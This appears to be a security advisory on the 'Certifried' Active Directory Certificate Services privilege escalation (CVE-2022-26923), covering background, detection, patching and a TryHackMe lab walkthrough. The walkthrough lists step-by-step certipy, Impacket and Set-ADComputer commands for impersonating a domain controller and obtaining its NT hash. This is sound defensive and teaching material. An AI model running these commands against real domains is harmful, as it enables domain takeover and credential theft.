“Certifried” Active Directory Domain Services Privilege Escalation Vulnerability (CVE-2022-26923)
Date Added to KEV Catalog: August 18, 2022
CISA Due Date for Remediation: September 08, 2022
Table of Contents
Vulnerability
In May 2022 a new Active Directory privilege escalation vulnerability, CVE-2022-26923, nicknamed “Certifried”, was disclosed. Understanding the “Certifried” vulnerability requires a high-level overview of how Domain Users and Domain Machines request certificates with AD Certificate Services (AD CS).
AD CS is a Windows Server role that implements Microsoft’s Public Key Infrastructure (PKI). AD CS can be used as a Certificate Authority to prove and delegate trust. AD CS normally runs on select domain controllers. Administrators can create templates that allow any user with the relevant permissions to request a certificate themselves.
The diagram below by SpecterOps shows the process for a client requesting a Certificate Signing Request (CSR) using a template:

The CSR template is an AD object that defines various policies and options related to the certificate. These options include Extended Key Usage (EKU) options.
The diagram above shows the certificate request contains the public key of the requestor, the subject name of the certificate, and EKUs. EKUs are Extended Key Usage options, the example above shows Code Signing, but there are many more options, like Client Authentication. Will Schroeder from SpecterOps discovered template misconfigurations related to Client Authentication. Client Authentication allows the owner of the certificate to use it to verify their own identity in AD through Kerberos. Oliver Lyak, who reported CVE-2022-26923, was inspired in part by these template misconfigurations discovered by Will Schroeder.
Kerberos accepts both user and machine account certificates. User and Machine certificate templates have key differences.
User Certificates: certificates requested from the User template use the User Principal Name (UPN) of the user account, which is unique to each user. Any user that is part of the Domain Users group can request this certificate.
Machine Certificates: certificates from the Machine template use the DNS Name of the machine for identification. The key difference here is the DNS host names are not unique. Any host from the Domain Computers group can request a machine certificate.
Oliver Lyak, recognized that attackers could request machine certificates with arbitrary attacker-controlled DNS host names which could eventually allow any computer account in the domain to impersonate the Domain Controller. TryHackMe also provides a free room with a more in-depth explanation of this vulnerability, and outlines the key permissions for creating a DC machine certificate:
- Members of the Authenticated Users group (all AD users) can enroll up to 10 new machines on the domain. When a user enrolls a new host they are the owner of that host.
- As the owner of the host, a user can update the DNS hostname of the AD Object associated with the host (Permission: Validated write to DNS hostname)
- As the owner of the host, you can update (and remove) the SPN attribrute of the AD Object associated with the host. (Permission: Validate write to SPN)
With these permissions, the attacker creates a new host, removes the new host’s SPN and changes it’s hostname to the DC hostname. Machine Certificate templates use the DNS name of the machine for identification and authentication. This new host with the DC hostname can now request a DC certificate using a Machine template. This DC certificate can be used authenticate to the KDC through PIKINIT, conduct Pass the Ticket and DC Sync attacks.
For a more in-depth explanation check out Oliver Lyak’s post.
Systems Affected and Detection
AD CS prior to Microsoft May 2022 patch were vulnerable to this vulnerability. Exploitation detection: A patched DC that is targeted will return KDC_ERR_CERTIFICATE_MISMATCH during Kerberos authentication.
Exploitation
This exploitation demonstration uses a free TryHackMe room created by am03bam4n.
The exploitation steps are:
- Compromise the credentials of a low-privileged AD user.
- Use those credentials to enroll a new host on the domain: Impacket’s addcomputer.py and Oliver Lyak’s certipy
- Alter the DNS hostname attribute of the Computer AD Object to that of a privileged host, such as a Domain Controller: Set-ADComputer
- Remove the SPN attributed to bypass the unique SPN conflict issue: Set-ADComputer
- Request a Machine certificate using the default template: certipy
- Perform Kerberos authentication with the received template, now as the privileged machine account instead of our fake machine account: certipy
- Pass the Ticket: Tools like Rubeus, Mimikatz, Impacket’s Suite
- DC Sync Attack: Tools like CME, secretsdump, Mimikatz
Generate certificate for low-privileged compromised user:
certipy req ‘lunar.eruca.com/thm:Password1@@lundc.lunar.eruca.com’ -ca LUNAR-LUNDC-CA -template User
The req command is for requesting, retrieving, and renewing certificates. Authentication is set with the format: <example.com>/<user>:<password>@<dc.example.com>.
-ca Certificate Authority Name, e.g. “LUNAR-LUNDC-CA”
-template Template Name, e.g. “User”

The output shows both a certificate and private key were created for the ”thm” user to ’thm.pfx”. PFX files are used to store both public and private keys. This PFX file is the certificate used to authenticate to Kerberos PKINIT.
Verify “thm” user authentication to Kerberos:
certipy auth -pfx thm.pfx
Certipy documentation explains:
The auth command will use either the PKINIT Kerberos extension or Schannel protocol for authentication with the provided certificate. Kerberos can be used to retrieve a TGT and the NT hash for the target user, whereas Schannel will open a connection to LDAPS and drop into an interactive shell with limited LDAP commands.
In this case, we are using the PKINIT Kerberos extension to retrieve a NT hash.


Add Computer to the Domain (to later generate a Machine certificate):
Impacket’s addcomputer.py can be used to create a computer. The computer name and password are up to the attacker/tester.
addcomputer.py ‘lunar.eruca.com/thm:Password1@’ -method LDAPS -computer-name ‘THMPC’ -computer-pass ‘Password1@’
Generate a new certificate for the new Host:
certipy req ‘lunar.eruca.com/THMPC$:Password1@@lundc.lunar.eruca.com’ -ca LUNAR-LUNDC-CA -template Machine
This request creates a new certificate for the “THMPC$” host using the Machine template.

Certipy can verify that the certificate “thmpc.pfx” works by sending it (AS_REQ) to the KDC and seeing if a TGT is returned.
certipy auth -pfx thmpc.pfx

The Machine certificate “thmpc.pfx” successfully authenticates using Kerberos’s PIKINT extension.
THE AD-RSAT PowerShell cmdlets show the attributes for the new successfully authenticated host “THMPC”:
Get-ADComputer THMPC -properties dnshostname,serviceprincipalname

The DNS hostname and SPN both match the computer’s name “THMPC”.

Change the DNS Host Name to Impersonate the Domain Controller
Set-ADComputer flushes “THMPC” SPN attribute and replaces the DNSHostName attribute with the DC name “LUNDC.lunar.eruca.com”:
Set-ADComputer THMPC -ServicePrincipalName @{}
Set-ADComputer THMPC -DnsHostName LUNDC.lunar.eruca.com
Get-ADComputer THMPC -properties dnshostname,serviceprincipalname
Impersonate the DC and Request a New Machine Certificate
certipy req ‘lunar.eruca.com/THMPC$:Password1@@lundc.lunar.eruca.com’ -ca LUNAR-LUNDC-CA -template Machine

Now, the DC certificate can be used to authenticate to the KDC and get a TGT, but this time it is the LUNDC$ NT hash and TGT!
certipy auth -pfx lundc.pfx

In this example, we received the credential cache “lundc.ccache” and the NT hash. These can be used to gain remote access with Impacket scripts. A DC Sync attack could then executed using mimikatz, secretsdump or CrackMapExec.
Remediation
Make sure to apply Microsoft May 10, 2022 patch. Restrict Machine and User automatic enrollment and consider limiting whether users are allowed to enroll hosts onto Active Directory.

